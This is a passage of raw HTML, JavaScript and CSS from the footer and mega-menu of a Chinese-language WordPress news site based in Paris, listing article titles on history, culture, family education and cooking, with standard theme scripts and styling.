src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%AF%8D%E5%A5%B3%E4%BF%A9%E6%9C%8D%E5%8A%A1%E5%8C%BA%E7%94%A8%E9%A4%90.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181093.html\/\"  rel=\"bookmark\" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\">\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 70972;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180794.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BF%BB%E8%AF%91%E7%9A%84%E9%99%B7%E9%98%B1.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180794.html\/\"  rel=\"bookmark\" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\">\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178903.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178903.html\/\"  rel=\"bookmark\" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\">ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81-1.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/04\/%E5%A4%A7%E9%81%93%E4%B8%AD%E6%96%87.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 69;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/%E7%B2%BE%E5%BD%A9%E6%8E%A8%E8%8D%90.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\">\u7cbe\u5f69\uff01\u7559\u5b58\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%8F%A3%E5%A4%B4%E7%A6%85%E4%B8%8D%E5%AF%B9-e1758695588598.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\">\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\">\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2024\/10\/%E5%B1%95%E5%87%BA%E4%BD%9C%E5%93%8102-scaled.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\">\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/-0uU2A1vvhY\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\">\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_36 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_36" ><div id=tdi_36 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181740.html/"  rel="bookmark" class="td-image-wrap " title="历史资料存档：朝鲜战争中朝矛盾" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="历史资料存档：朝鲜战争中朝矛盾" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181740.html/"  rel="bookmark" title="历史资料存档：朝鲜战争中朝矛盾">历史资料存档：朝鲜战争中朝矛盾</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181607.html/"  rel="bookmark" class="td-image-wrap " title="夫妻之缘——穿越千年的红线（上）" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1"   alt="" title="夫妻之缘——穿越千年的红线（上）" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181607.html/"  rel="bookmark" title="夫妻之缘——穿越千年的红线（上）">夫妻之缘——穿越千年的红线（上）</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" class="td-image-wrap " title="一个清末冥判的自述：我在地府审案的四五年" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="一个清末冥判的自述：我在地府审案的四五年" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" title="一个清末冥判的自述：我在地府审案的四五年">一个清末冥判的自述：我在地府审案的四五年</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" class="td-image-wrap " title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的">为什么中共要重点清算民国县长和国大代表？——制度逻&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" class="td-image-wrap " title="抗美援朝：为什么这场战争，越宣传越不敢细说？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="抗美援朝：为什么这场战争，越宣传越不敢细说？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" title="抗美援朝：为什么这场战争，越宣传越不敢细说？">抗美援朝：为什么这场战争，越宣传越不敢细说？</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_36" id="tdi_37" data-td_block_id="tdi_36" data-td_filter_value="" href="https://www.sohfrance.org/category/wenhuashalong/">所有</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_38" data-td_block_id="tdi_36" data-td_filter_value="37" href="https://www.sohfrance.org/category/wenhuashalong/ctwh/">传统文化</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_39" data-td_block_id="tdi_36" data-td_filter_value="43" href="https://www.sohfrance.org/category/wenhuashalong/lshm/">历史回眸</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_40" data-td_block_id="tdi_36" data-td_filter_value="2515" href="https://www.sohfrance.org/category/wenhuashalong/xlyz/">心灵驿站</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_41" data-td_block_id="tdi_36" data-td_filter_value="70972" href="https://www.sohfrance.org/category/wenhuashalong/hanyuhanzi/">汉语汉字</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_42" data-td_block_id="tdi_36" data-td_filter_value="69" href="https://www.sohfrance.org/category/wenhuashalong/shcf/">生活采风</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80955"><a href="http://sohfrance.com/">教中文</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    Copyright © 2012-2025 巴黎生活, All rights reserved.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag-child/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-48076275"></div>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696cb64f2f6b9
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-sub-footer-copy{
    width: 430px;
}

@media (max-width: 767px) {
    .td-header-style-3 .td-top-menu-full {
        display: block;
        height: auto;
        padding: 0 16px;
    }
    .td-header-style-3 .td-top-menu-full .td-header-sp-top-menu {
        height: auto;
    }
    .td-header-sp-top-menu .top-header-menu {
        text-align: center;
    }
    .single_template_2 .td-header-wrap {
        height: 450px;
    }
    .td-post-template-1 .td-post-header {
        bottom: -50px;
    }
    .td-full-screen-header-image-wrap {
        top: 50px !important;
    }
}

@media (max-width: 497px) {
    .td-post-template-1 .td-post-header {
        bottom: -100px !important;
    }
    .td-full-screen-header-image-wrap {
        top: 100px !important;
    }
}



/* custom responsive css from theme panel (Advanced CSS) - generated by TagDiv Theme Panel */
@media (min-width: 1200px) {
.sf-menu > li > a {
    line-height: 70px !important;
    font-size: 17px !important;
}

.td-main-menu-logo img {
    max-height: 70px !important;
}
.td-main-menu-logo a {
    line-height: 70px !important;
}

.td-main-menu-logo {
	    height: 70px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) - generated by TagDiv Theme Panel */
@media (max-width: 767px) {
 
}
</style>

<script type="text/javascript" id="essential-blocks-blocks-localize-js-extra">
/* <![CDATA[ */
var eb_conditional_localize = [];
